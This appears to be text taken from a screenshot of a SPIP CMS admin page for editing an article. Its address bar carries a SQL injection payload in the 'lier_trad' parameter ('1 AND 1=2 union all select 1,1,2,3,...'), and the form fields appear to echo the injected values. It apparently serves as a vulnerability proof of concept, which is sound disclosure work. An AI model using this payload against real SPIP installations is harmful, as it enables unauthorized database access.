 [My SPIP site] Untitled
Not secure | lokal/ecrire/?exec=article_edit&lier_trad=1+AND+1%3D2%20union%20all%20select%201,1,2,3,4,5,6,7,8,9,10,...
Apps
root | English | Help | Log out
My SPIP site | View the public site
Home Edit Publish Feedback Templates Maintenance Configuration
Search
Articles > Untitled
Add an image or a
document ?
Upload
Choose File No file chosen
from: my computer | media library |
the server | internet
Upload
Write a new article
Untitled
Lead-in title ? 1
Title: ? New translation: 2
Subtitle ? 3
In section ?
a
Brief description ?
5